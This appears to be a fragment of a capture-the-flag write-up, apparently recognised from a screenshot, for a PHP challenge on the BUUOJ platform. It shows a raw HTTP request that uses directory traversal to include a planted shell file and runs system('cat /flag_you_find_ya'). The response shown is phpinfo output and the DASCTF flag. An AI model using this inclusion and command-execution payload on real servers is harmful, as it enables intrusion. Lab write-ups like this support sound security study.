 Raw 参数 头 Hex
POST /?r=../../../../../../tmp/shell HTTP/1.1
Host: 0f7cc79f-aa4a-42f1-9805-305ab0df66bf.node4.buuoj.cn:81
Content-Length: 34
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://0f7cc79f-aa4a-42f1-9805-305ab0df66bf.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.183
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer: http://0f7cc79f-aa4a-42f1-9805-305ab0df66bf.node4.buuoj.cn:81/?r=../../../../../../tmp/1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
1=system('cat /flag_you_find_ya');
Raw 头 Hex Render
<tr><td class="e">Other Contributors </td><td class="v">Previously active authors, editors and other contributors are listed in the manual.
</td></tr>
</table>
<table>
<tr class="h"><th>PHP Quality Assurance Team</th></tr>
<tr><td class="e">Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn,
Derick Rethans, Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev,
Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs </td></tr>
</table>
<table>
<tr class="h"><th colspan="2">Websites and Infrastructure team</th></tr>
<tr><td class="e">PHP Websites Team </td><td class="v">Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith,
Pierre-Alain Joye, Kalle Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison </td></tr>
<tr><td class="e">Event Maintainers </td><td class="v">Damien Seguy, Daniel P. Brown </td></tr>
<tr><td class="e">Network Infrastructure </td><td class="v">Daniel P. Brown </td></tr>
<tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker </td></tr>
</table>
<table>
<tr class="h"><th colspan="1">Debian Packaging</th></tr>
<tr><td class="e"><a href="https://deb.sury.org">DEB.SURY.ORG</a>, an Ondřej Surý project</td></tr>
</table>
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group
and included in the distribution in the file:  LICENSE
</p>
<p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
</p>
</td></tr>
</table>
</div></body></html>1DASCTF{ae7b0d3b-fb3f-4fe8-ae61-5acd1486c460}
/pear/man";}